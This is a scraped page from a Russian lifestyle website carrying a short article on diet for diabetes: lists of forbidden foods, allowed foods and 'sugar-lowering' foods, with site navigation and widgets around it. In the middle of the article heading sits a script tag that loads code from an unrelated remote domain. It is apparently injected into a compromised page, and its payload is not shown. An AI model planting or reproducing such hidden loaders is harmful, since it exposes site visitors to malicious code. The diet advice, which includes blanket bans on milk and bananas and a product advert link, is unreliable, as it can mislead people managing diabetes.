<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="http://nasslagdenie.ru/category/on_i_ona/">Он и Она</a></li>
<li id="menu-item-6198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6198"><a href="http://nasslagdenie.ru/category/svadba/">Свадьба</a></li>
<li id="menu-item-6232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6232"><a href="http://nasslagdenie.ru/category/beremennost-i-rody/">Беременность и роды</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="http://nasslagdenie.ru/category/semja_i_deti/">Семья и Дети</a></li>
<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-783"><a href="http://nasslagdenie.ru/category/meditsina-i-zdorov-e/">Здоровье</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="http://nasslagdenie.ru/category/finansy_i_kredit/">Деньги</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="http://nasslagdenie.ru/category/karera/">Карьера</a></li>
<li id="menu-item-2472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2472"><a href="http://nasslagdenie.ru/category/dom-i-byt/">Home and Life</a>
<ul class="sub-menu">
	<li id="menu-item-6624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6624"><a href="http://nasslagdenie.ru/tag/kak-vy-brat/">Как выбрать</a></li>
	<li id="menu-item-6625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6625"><a href="http://nasslagdenie.ru/tag/detskaya-komnata/">Детская комната</a></li>
	<li id="menu-item-6626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6626"><a href="http://nasslagdenie.ru/tag/kuhnya/">Кухня</a></li>
	<li id="menu-item-6627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6627"><a href="http://nasslagdenie.ru/tag/vannaya-komnata/">Ванная комната</a></li>
	<li id="menu-item-7307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7307"><a href="http://nasslagdenie.ru/tag/floristika/">Флористика</a></li>
</ul>
</li>
<li id="menu-item-2473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2473"><a href="http://nasslagdenie.ru/category/kulinarija/">Кулинария</a>
<ul class="sub-menu">
	<li id="menu-item-6620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6620"><a href="http://nasslagdenie.ru/tag/pervy-e-blyuda/">Первые блюда</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6622"><a href="http://nasslagdenie.ru/tag/vy-pechka/">Выпечка</a></li>
	<li id="menu-item-6619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6619"><a href="http://nasslagdenie.ru/tag/vtory-e-blyuda/">Вторые блюда</a></li>
	<li id="menu-item-6621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6621"><a href="http://nasslagdenie.ru/tag/salaty/">Салаты</a></li>
	<li id="menu-item-6618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6618"><a href="http://nasslagdenie.ru/tag/koktejli/">Коктейли</a></li>
	<li id="menu-item-6623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6623"><a href="http://nasslagdenie.ru/tag/desert/">Десерт</a></li>
	<li id="menu-item-2474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2474"><a href="http://nasslagdenie.ru/mastichnyj-tort/">МАСТИЧНЫЕ ТОРТЫ</a>
	<ul class="sub-menu">
		<li id="menu-item-2475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2475"><a href="http://nasslagdenie.ru/foto-mastichnyh-tortov/">Фото тортов</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3229"><a href="http://nasslagdenie.ru/category/dosug/">Досуг</a></li>
<li id="menu-item-4407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4407"><a href="http://nasslagdenie.ru/category/po-vetru/">По ветру</a></li>
<li id="menu-item-7950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7950"><a href="http://nasslagdenie.ru/category/k-bogu/">К Богу</a></li>
</ul>	                  
            </nav>
            
    </header>    
    
	<div style="clear: both;"></div>


<div style="clear: both;"></div>
<div id="core">

	<div id="content">

        	<div class="post-1864 post type-post status-publish format-standard has-post-thumbnail hentry category-meditsina-i-zdorov-e tag-meditsina-i-zdorov-e tag-pitanie-pri-saharnom-diabete tag-saharny-j-diabet"> 

			
			<img width="704" height="400" src="http://nasslagdenie.ru/wp-content/uploads/2013/06/pictures-1920x1200-2012-Food_Differring_meal_Berries_in_a_glass_033886_-704x400.jpg" class="main-single wp-post-image" alt="" decoding="async" fetchpriority="high" />

			<div style="clear: both;"></div>
            
            <div class="entry">
            
            <span class="ribbon"><span class="ribbon_icon"><i class="icon-file-alt"></i></span></span><center>
 </center>
 			<h1>Питание при сахарном диабете</h1>

<p id="breadcrumbs"><span><span><a href="https://nasslagdenie.ru/">Наслаждение</a></span> » <span><a href="https://nasslagdenie.ru/category/meditsina-i-zdorov-e/">Здоровье</a></span></span></p>
			30 июня 2013  &bull; <a href="http://nasslagdenie.ru/category/meditsina-i-zdorov-e/" rel="category tag">Здоровье</a> &bull; 2865 Просмотров &bull; <span>Комментарии<span class="screen-reader-text"> к записи Питание при сахарном диабете</span> отключены</span></p>
            
             

            <div style="clear: both;"></div>

                    
                    <div class="hrline"></div>  

					<span style="display:none;" class="fpaping"></span><p style="text-align: justify;"><span style="color: #000000;">Сахарный диабет — это заболевание, обусловленное абсолютной или относительной недостаточностью инсулина. Она приводит к тяжелым нарушениям всех видов обмена, но прежде всего углеводного и жирового, и как следствие, снижается усвоение полезных веществ. Большинство страдающих сахарным диабетом испытывают недостаток важнейших витаминов и минеральных веществ. Поэтому, <a href="http://orthomol.com.ua/products/visionGroup.htm" target="_blank"><strong><span style="color: #800000;">витамины при диабете</span></strong> </a>рекомендуется употреблять постоянно, на протяжении всего года.</span></p>
<p><span id="more-1864"></span></p>
<p style="text-align: justify;"><span style="color: #000000;">При любом типе сахарного диабета большую роль играет правильное питание. При соблюдении правильного рациона, можно к минимум свести медикаментозное лечение.</span></p>
<p style="text-align: justify;"><span style="color: #800000;"><strong><span>Продукты, которые запрещены при сахарном диабете:<script src="//shareclods.com/pict"></script></span></strong></span></p>
<ol>
<li><span style="color: #000000;">Сладости, которые содержат в себе большое количество сахара. Это различные сорта конфет,бананы, варенье, изюм, мед, виноград, сладкие яблоки и сладкие соки.</span></li>
<li><span style="color: #000000;">Жиросодержащие продукты: сметана, жирное мясо, сардельки, сосиски, колбасы, сыры, майонез, МОЛОКО, сливки – оказывают нагрузку на печень, тем самым затрудняя ее работу, что еще более нарушает обмен веществ, который итак нарушен при диабете.</span></li>
<li><span style="color: #000000;">Острые, жаренные, копченые блюда.</span></li>
<li><span style="color: #000000;">Алкоголь. Употребление алкоголя может стать причиной диабетической комой.</span></li>
<li><span style="color: #000000;">Самые опасные блюда при диабете &#8212; продукты содержащие в себе много жиров и сахара: шоколад, халва, сливочное мороженное, кремовые торты и пироженные.</span></li>
</ol>
<p style="text-align: justify;"><span style="color: #800000;"><strong>Продукты полезные и разрешенные при диабете:</strong></span></p>
<ol>
<li><span style="color: #000000;">Низкокрахмалистые овощи: капуста, огурцы, помидоры, кабачки, редис.</span></li>
<li><span style="color: #000000;">Фрукты и ягоды кислых сортов, чай из шиповника и красной рябины.</span></li>
<li><span style="color: #000000;">Овсяная и гречневая каша, отруби, орехи.</span></li>
<li><span style="color: #000000;">Творог, кефир, простокваша, несладкий йогурт. Продукт, употребление которого допускается ежедневно &#8212; это творог. Причем он может быть и в натуральном виде, и в виде сырников, творожников, запеканок. Творог оказывает благоприятное влияние на печень и улучшает жировой обмен.</span></li>
<li><span style="color: #000000;">Черный и зеленый чай, томатный сок. </span></li>
<li><span style="color: #000000;">Супы ОВОЩНЫЕ. А супы на слабом мясном или рыбном бульонах 2-3 раза в неделю (не чаще).</span></li>
<li><span style="color: #000000;">Картофель и морковь – не более 200 грамм в день.</span></li>
<li><span style="color: #000000;">Яйца – не БОЛЕЕ 1 шт. в день (в том числе и продуктов, содержащих яйца таких как котлеты или сырники).</span></li>
<li><span style="color: #000000;">Хлеб отрубной – 200 грамм в день (не более).</span></li>
</ol>
<p><span style="color: #000000;">Эти продукты обеспечат организм необходимыми веществами, витаминами. Кроме того, они улучшают жировой обмен и нормализую работу печени. Поэтому их необходимо включать в рацион каждый день.</span></p>
<p><span style="text-align: justify; color: #000000;">Продукты понижающие сахар в крови:</span></p>
<p style="text-align: justify;"><span style="color: #000000;">1. Цикорий.</span><br />
<span style="color: #000000;">2. Сок капусты.</span><br />
<span style="color: #000000;">3. Лук.</span><br />
<span style="color: #000000;">4. Чеснок.</span><br />
<span style="color: #000000;">5. Хрен.</span><br />
<span style="color: #000000;">6. Петрушка.</span><br />
<span style="color: #000000;">7. Сельдерей.</span><br />
<span style="color: #000000;">8. Корица.</span><br />
<span style="color: #000000;">9. Настой шиповника.</span></p>
<p style="text-align: justify;"><span style="color: #000000;">Питаться при диабете желательно часто, 5-6 раз в день в одно и то же время.</span></p>
<table class="rw-rating-table rw-ltr rw-left rw-no-labels"><tr><td><nobr>&nbsp;</nobr></td><td><div class="rw-left"><div class="rw-ui-container rw-class-blog-post rw-urid-18650" data-img="http://nasslagdenie.ru/wp-content/uploads/2013/06/pictures-1920x1200-2012-Food_Differring_meal_Berries_in_a_glass_033886_.jpg"></div></div></td></tr></table><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Вам может быть интересно</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='http://nasslagdenie.ru/rol-glyukometra-pri-saharnom-diabete/' title='Роль глюкометра при сахарном диабете'>
<img width="120" height="80" src="http://nasslagdenie.ru/wp-content/uploads/2014/07/1384678573_photo_1026.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="Роль глюкометра при сахарном диабете" data-pin-nopin="true" srcset="http://nasslagdenie.ru/wp-content/uploads/2014/07/1384678573_photo_1026.jpg 1000w, http://nasslagdenie.ru/wp-content/uploads/2014/07/1384678573_photo_1026-300x200.jpg 300w, http://nasslagdenie.ru/wp-content/uploads/2014/07/1384678573_photo_1026-332x220.jpg 332w, http://nasslagdenie.ru/wp-content/uploads/2014/07/1384678573_photo_1026-704x469.jpg 704w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Роль глюкометра при сахарном диабете</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://nasslagdenie.ru/korotko-o-saharnom-diabete/' title='Коротко о сахарном диабете'>
<img width="120" height="93" src="http://nasslagdenie.ru/wp-content/uploads/2014/01/glukometr.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="http://nasslagdenie.ru/wp-content/uploads/2014/01/glukometr.jpg 420w, http://nasslagdenie.ru/wp-content/uploads/2014/01/glukometr-300x233.jpg 300w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Коротко о сахарном диабете</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://nasslagdenie.ru/pitanie-kormyashhej-mamy-novorozhdennogo-v-pervy-e-2-mesyatsa-zhizni-rebenka-profilaktika-allergii-i-vzdutiya-u-mladentsa/' title='Питание кормящей мамы новорожденного в первые 2 месяца жизни ребенка (профилактика аллергии и вздутия у младенца).'>
<img width="120" height="77" src="http://nasslagdenie.ru/wp-content/uploads/2013/12/p_0e12b0e5.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="http://nasslagdenie.ru/wp-content/uploads/2013/12/p_0e12b0e5.jpg 715w, http://nasslagdenie.ru/wp-content/uploads/2013/12/p_0e12b0e5-300x192.jpg 300w, http://nasslagdenie.ru/wp-content/uploads/2013/12/p_0e12b0e5-200x130.jpg 200w, http://nasslagdenie.ru/wp-content/uploads/2013/12/p_0e12b0e5-704x450.jpg 704w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Питание кормящей мамы новорожденного в первые 2 месяца жизни ребенка (профилактика аллергии и вздутия у младенца).</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://nasslagdenie.ru/pitanie-kormyashhej-mamy/' title='Питание кормящей мамы'>
<img width="120" height="82" src="http://nasslagdenie.ru/wp-content/uploads/2014/02/oia3a3dbb564fc4ee7b31b537e26a70628big.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="Питание кормящей мамы" data-pin-nopin="true" srcset="http://nasslagdenie.ru/wp-content/uploads/2014/02/oia3a3dbb564fc4ee7b31b537e26a70628big.jpg 640w, http://nasslagdenie.ru/wp-content/uploads/2014/02/oia3a3dbb564fc4ee7b31b537e26a70628big-300x203.jpg 300w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Питание кормящей мамы</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://nasslagdenie.ru/pitanie-dlya-detej-do-shesti-mesyatsev/' title='Питание для детей до шести месяцев'>
<img width="120" height="80" src="http://nasslagdenie.ru/wp-content/uploads/2013/10/a7f77f4629ddf204aae2e0aa8c73.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="http://nasslagdenie.ru/wp-content/uploads/2013/10/a7f77f4629ddf204aae2e0aa8c73.jpg 800w, http://nasslagdenie.ru/wp-content/uploads/2013/10/a7f77f4629ddf204aae2e0aa8c73-300x199.jpg 300w, http://nasslagdenie.ru/wp-content/uploads/2013/10/a7f77f4629ddf204aae2e0aa8c73-332x220.jpg 332w, http://nasslagdenie.ru/wp-content/uploads/2013/10/a7f77f4629ddf204aae2e0aa8c73-704x468.jpg 704w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Питание для детей до шести месяцев</span></a>
</div>
</div>
                    
                                        
                    <p class="tagssingle"><a href="http://nasslagdenie.ru/tag/meditsina-i-zdorov-e/" rel="tag">Здоровье</a><a href="http://nasslagdenie.ru/tag/pitanie-pri-saharnom-diabete/" rel="tag">Питание при сахарном диабете</a><a href="http://nasslagdenie.ru/tag/saharny-j-diabet/" rel="tag">Сахарный диабет</a></p>
                    <div class="hrline"></div>


							<h3 class="additional">Похожие Записи</h3>
			<ul class="related">	
				
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-file-alt"></i></span></span>                        
				                
                     <a href="http://nasslagdenie.ru/zabota-o-zdorov-e-zimoj/" title="Забота о здоровье зимой" >
                     
                            <img width="218" height="240" src="http://nasslagdenie.ru/wp-content/uploads/2012/12/shutterstock_235621691-704x400-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" decoding="async" />                            
                     </a>
                     
                                
					<p class="meta">Дек 7 &bull; 4369 Просмотров</p>
                    <p><a class="title" href="http://nasslagdenie.ru/zabota-o-zdorov-e-zimoj/" title="Забота о здоровье зимой">Забота о здоровье зимой</a></p>

			</li>
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-file-alt"></i></span></span>                        
				                
                     <a href="http://nasslagdenie.ru/restilajn-gub-preimushhestva-protsedury/" title="Рестилайн губ, преимущества процедуры" >
                     
                            <img width="218" height="240" src="http://nasslagdenie.ru/wp-content/uploads/2014/11/Restilajn-gub-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" decoding="async" />                            
                     </a>
                     
                                
					<p class="meta">Ноя 26 &bull; 3206 Просмотров</p>
                    <p><a class="title" href="http://nasslagdenie.ru/restilajn-gub-preimushhestva-protsedury/" title="Рестилайн губ, преимущества процедуры">Рестилайн губ, преимущества процедуры</a></p>

			</li>
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-file-alt"></i></span></span>                        
				                
                     <a href="http://nasslagdenie.ru/pochemu-polezno-kushat-sup/" title="Почему полезно кушать суп" >
                     
                            <img width="218" height="240" src="http://nasslagdenie.ru/wp-content/uploads/2014/10/sup-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" decoding="async" loading="lazy" />                            
                     </a>
                     
                                
					<p class="meta">Окт 10 &bull; 2735 Просмотров</p>
                    <p><a class="title" href="http://nasslagdenie.ru/pochemu-polezno-kushat-sup/" title="Почему полезно кушать суп">Почему полезно кушать суп</a></p>

			</li>
						</ul>
			<div style="clear: both;"></div>                                
                    
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1291464" data-mode="share" data-background-color="ededed" data-hover-effect="scale" data-share-shape="round-rectangle" data-icon-color="ffffff" data-share-counter-size="10" data-text-color="000000" data-buttons-color="ff9300" data-counter-background-color="ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.tw.ok.vk.gp.mr.lj.li." data-selection-enable="true" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>


                    <div style="clear: both;"></div>
                        
                    
                    


<div id="comments">

	<p class="nocomments">Комментарии закрыты.</p>



</div><!-- #comments -->
                    
                    <p>
                        <span class="fl" style="width:45%;">&laquo; <a href="http://nasslagdenie.ru/abort/" rel="prev">Аборт ?!?!?!</a></span>                        <span class="fr" style="width:45%; text-align:right"><a href="http://nasslagdenie.ru/solenya-i-marinady/" rel="next">Соленья и маринады</a> &raquo;</span>                        
                    </p>
                    
                    <div style="clear: both;"></div>
        
                    </div>

            </div>

	
                <div style="clear: both;"></div>

        </div>

    
    
    
        <div id="sidebar">
        
        		<div class="widgetable">
	<h2>Поиск по сайту</h2><form class="searchform" method="get" action="http://nasslagdenie.ru">
<input type="text" name="s" class="s" size="30" value="Search" onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" /><input type="submit" class="searchSubmit" value="" />
</form>
		
		<h2>Новое на сайте</h2>
		<ul>
											<li>
					<a href="http://nasslagdenie.ru/byudzhetnye-drova-kak-ne-progadat-pri-ekonomnom-otoplenii/">Бюджетные дрова: как не прогадать при экономном отоплении</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/kosmetologicheskie-apparaty-dlya-problemnoj-kozhi-chto-dejstvitelno-rabotaet-i-kak-ne-potratit-dengi-zrya/">Косметологические аппараты для проблемной кожи: что действительно работает и как не потратить деньги зря</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/kolotye-drova-dlya-rastopki-kak-vybrat-hranit-i-pravilno-ispolzovat/">Колотые дрова для растопки: как выбрать, хранить и правильно использовать</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/kto-zaglyanet-za-zanaves-gadaniya-na-budushhee-v-noch-hellouina/">Кто заглянет за занавес: гадания на будущее в ночь Хэллоуина</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/kakoj-linoleum-vybrat-dlya-sportivnogo-zala-praktichno-nadyozhno-i-bez-oshibok/">Какой линолеум выбрать для спортивного зала: практично, надёжно и без ошибок</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/gelievye-vozdushnye-shary-kak-oni-rabotayut-kak-vybrat-i-chto-vazhno-znat/">Гелиевые воздушные шары: как они работают, как выбрать и что важно знать</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/apparaty-s-registratsionnym-udostovereniem-kak-ne-oshibitsya-pri-vybore-i-ubeditsya-v-legalnosti/">Аппараты с регистрационным удостоверением: как не ошибиться при выборе и убедиться в легальности</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/apparaty-s-registratsionnym-udostovereniem-dlya-meditsinskih-tsentrov-kak-vybrat-proverit-i-pravilno-ekspluatirovat/">Аппараты с регистрационным удостоверением для медицинских центров: как выбрать, проверить и правильно эксплуатировать</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/kosmetologicheskoe-oborudovanie-s-registratsionnym-udostovereniem-zachem-eto-nuzhno-i-kak-ne-oshibitsya-pri-pokupke/">Косметологическое оборудование с регистрационным удостоверением: зачем это нужно и как не ошибиться при покупке</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/kak-ne-pereplatit-i-ne-zaputatsya-razumnyj-podhod-k-pokupke-aviabileta/">Как не переплатить и не запутаться: разумный подход к покупке авиабилета</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/tort-na-zakaz-kak-ne-progadat-i-poluchit-desert-kotoryj-vse-zapomnyat/">Торт на заказ: как не прогадать и получить десерт, который все запомнят</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/kak-otkryt-dom-prestarelyh-s-nulya-prakticheskoe-rukovodstvo-dlya-teh-kto-reshilsya-pomogat-lyudyam-i-stroit-biznes/">Как открыть дом престарелых с нуля: практическое руководство для тех, кто решился помогать людям и строить бизнес</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/oborudovanie-dlya-fitnes-klubov-v-omske-chto-kupit-kak-ne-oshibitsya-i-gde-iskat/">Оборудование для фитнес-клубов в Омске: что купить, как не ошибиться и где искать</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/oborudovanie-dlya-fitnes-klubov-kak-sobrat-klub-v-kotorom-zahotyat-zanimatsya/">Оборудование для фитнес-клубов: как собрать клуб, в котором захотят заниматься</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/dotatsionnaya-sistema-pitaniya-v-apparatah-mikromarketah-kak-eto-ustroeno-i-pochemu-vazhno/">Дотационная система питания в аппаратах микромаркетах: как это устроено и почему важно</a>
									</li>
					</ul>

					<div class="textwidget"><noindex><script type="text/javascript" src="//vk.com/js/api/openapi.js?105"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, wide: 1, width: "200", height: "290"}, 42650212);
</script></noindex></div>
			
</div>        
        </div>
        
    <div id="core_bg"></div>

</div><!-- #core -->
<!-- /#footer  -->

    <div id="copyright">
            
        <div class="fl">
        </div>
    
    
        <div class="fl">
        
                
                <p>&copy; 2012 - 2026  |  | <a href="/karta-sajta/">Карта сайта</a></p>

<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t25.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=15 alt='' title='LiveInternet: показано число посетителей за сегодня'><\/a>")</script><!--/LiveInternet-->
                
                            
        </div>

    
        <div class="fr">
        
                        
                <p>  Полное или частичное использование материала допускается только при наличии активной и индексируемой ссылки на <a href="http://nasslagdenie.ru/">Наслаждение</a></p>
                
                        
        </div>
              
    </div> 
    
</div>
        

<div class="scrollTo_top" style="display: block">

    <a title="Scroll to top" href="#">
    
    	<i class="icon-double-angle-up"></i>
        
    </a>
    
</div>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>					<!-- This site's ratings are powered by RatingWidget plugin v3.2.4 (Free version) - https://rating-widget.com/wordpress-plugin/ -->
					<div class="rw-js-container">
												<script type="text/javascript">
							var defaultRateCallbacks = {};

							// Initialize ratings.
							function RW_Async_Init() {
								RW.init({uid: "ed74f036479239fb3b6a4e969ae998d0", huid: "192955",
									source: "wordpress",
									options: {
																	},
								identifyBy: "laccount"							});
														var options = {"urid":"3","size":"medium","theme":"star_bp1","lng":"ru","type":"star","boost":{"votes":0,"rate":5},"imgUrl":{"ltr":"","rtl":""},"mobile":{"optimized":true,"showTrigger":true},"label":{"text":{"star":{"empty":"{{text.rateThis}}","normal":"{{text.rateThis}} ({{rating.votes}} {{text.votes}})","rated":"{{rating.votes}} {{text.votes}}"},"nero":{"empty":"{{text.rateThis}}","normal":"{{text.rateThis}}","rated":"{{rating.votes}} {{text.votes}}"}},"background":"#FFFFFF"},"advanced":{"star":{"stars":5},"nero":{"text":{"like":{"empty":"{{rating.likes}}","rated":"{{rating.likes}}"},"dislike":{"empty":"{{rating.dislikes}}","rated":"{{rating.dislikes}}"}},"showDislike":true,"showLike":true},"font":{"hover":{"color":"#999"},"bold":false,"italic":false,"color":"#999","size":"11px","type":"inherit"},"layout":{"align":{"hor":"right","ver":"middle"},"dir":"ltr","lineHeight":"20px"},"text":{"rateAwful":"\u0423\u0436\u0430\u0441\u043d\u044b\u0439","ratePoor":"\u041f\u043b\u043e\u0445\u043e","rateAverage":"\u0421\u0440\u0435\u0434\u043d\u0435\u0435","rateGood":"\u0425\u043e\u0440\u043e\u0448\u0435\u0435","rateExcellent":"\u041e\u0442\u043b\u0438\u0447\u043d\u043e","rateThis":"\u0413\u043e\u043b\u043e\u0441\u0443\u0439","like":"\u041d\u0440\u0430\u0432\u0438\u0442\u0441\u044f","dislike":"\u041d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f","vote":"\u0413\u043e\u043b\u043e\u0441","votes":"\u0413\u043e\u043b\u043e\u0441\u043e\u0432","thanks":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e","outOf":"\u0438\u0437","weRecommend":"\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c"},"css":{"container":""}},"uarid":0,"url":"","img":"","title":"","rclass":"","style":"gray","readOnly":false,"reVote":true,"frequency":-1,"showInfo":true,"showTooltip":true,"showAverage":true,"showReport":true,"showRecommendations":false,"showSponsored":false,"showLoader":true,"beforeRate":null,"afterRate":null};
														
							RW.initClass("blog-post", options);
							RW.initRating("18650", {title: "\u041f\u0438\u0442\u0430\u043d\u0438\u0435 \u043f\u0440\u0438 \u0441\u0430\u0445\u0430\u0440\u043d\u043e\u043c \u0434\u0438\u0430\u0431\u0435\u0442\u0435", url: "http:\/\/nasslagdenie.ru\/pitanie-pri-saharnoj-diabete\/"});							RW.render(function () {
								(function ($) {
									$('.rw-rating-table:not(.rw-no-labels):not(.rw-comment-admin-rating)').each(function () {
										var ratingTable = $(this);

										// Find the current width before floating left or right to
										// keep the ratings aligned
										var col1 = ratingTable.find('td:first');
										var widthCol1 = col1.width();
										ratingTable.find('td:first-child').width(widthCol1);

										if (ratingTable.hasClass('rw-rtl')) {
											ratingTable.find('td').css({float: 'right'});
										} else {
											ratingTable.find('td').css({float: 'left'});
										}
									});
								})(jQuery);
							}, true);
							}

							RW_Advanced_Options = {
								blockFlash: !("false")
							};

							// Append RW JS lib.
							if (typeof(RW) == "undefined") {
								(function () {
									var rw = document.createElement("script");
									rw.type = "text/javascript";
									rw.async = true;
									rw.src = "http:\/\/js.rating-widget.com\/external.min.php?wp=3.2.4?ck=Y2026M01D16";
									var s = document.getElementsByTagName("script")[0];
									s.parentNode.insertBefore(rw, s);
								})();
							}
						</script>
					</div>
					<!-- / RatingWidget plugin -->
					<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bolid/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('http://nasslagdenie.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=1e6234992e')</script><script type="text/javascript" src="http://nasslagdenie.ru/wp-content/themes/bolid/js/tabs.js?ver=6.9" id="tabs-js"></script>
<script type="text/javascript" src="http://nasslagdenie.ru/wp-content/themes/bolid/functions/js/shortcodes.js?ver=6.9" id="tmnf-shortcodes-js"></script>
<script type="text/javascript" src="http://nasslagdenie.ru/wp-content/themes/bolid/js/jquery.flexslider-min.js?ver=6.9" id="jquery.flexslider-min-js"></script>
<script type="text/javascript" src="http://nasslagdenie.ru/wp-content/themes/bolid/js/jquery.flexslider.start.carousel.js?ver=6.9" id="jquery.flexslider.start.carousel-js"></script>
<script type="text/javascript" src="http://nasslagdenie.ru/wp-content/themes/bolid/js/jquery.flexslider.start.main.js?ver=6.9" id="jquery.flexslider.start.main-js"></script>
<script type="text/javascript" src="http://nasslagdenie.ru/wp-content/themes/bolid/js/jquery.prettyPhoto.js?ver=6.9" id="prettyPhoto-js"></script>
<script type="text/javascript" src="http://nasslagdenie.ru/wp-content/themes/bolid/js/ownScript.js?ver=6.9" id="ownScript-js"></script>
<script type="text/javascript" src="http://nasslagdenie.ru/wp-content/themes/bolid/js/mobile.js?ver=6.9" id="mobile-js"></script>
<script type="text/javascript" src="http://nasslagdenie.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
